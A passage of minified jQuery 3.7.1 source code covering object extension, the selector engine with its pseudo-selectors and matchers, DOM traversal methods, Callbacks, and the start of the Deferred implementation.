e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,L=i.splice,A="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+A+"+|((?:^|[^\\\\])(?:\\\\.)*)"+A+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+A+"*("+M+")(?:"+A+"*([*^$|!~]?=)"+A+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+A+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(A+"+","g"),N=new RegExp("^"+A+"*,"+A+"*"),$=new RegExp("^"+A+"*([>+~]|"+A+")"+A+"*"),H=new RegExp(A+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+A+"*(even|odd|(([+-]|)(\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\d+)|))"+A+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+A+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+A+"*((?:-\\d)?\\d*)"+A+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+A+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+A+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+A+"*name"+A+"*="+A+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)L.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+A+")"+e+"("+A+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return 